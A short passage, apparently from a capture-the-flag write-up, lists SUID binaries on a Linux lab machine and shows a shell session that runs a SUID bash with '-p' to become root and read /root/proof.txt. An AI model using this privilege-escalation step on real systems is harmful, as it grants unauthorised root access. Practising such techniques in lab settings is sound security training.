 /usr/bin/passwd
/usr/bin/newgrp
/usr/bin/at
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/bash
/usr/bin/pkexec
/usr/bin/umount
/usr/bin/chsh
/usr/bin/su
-bash-5.0$ cd /usr/bin
-bash-5.0$ ./bash -p
bash-5.0# whoami
root
bash-5.0# ls /root
fix-wordpress  flag.txt  proof.txt  snap
bash-5.0# cat /root/proof.txt
381069ee441bf43f60b94fe4a47a4495
bash-5.0#
Help
Discord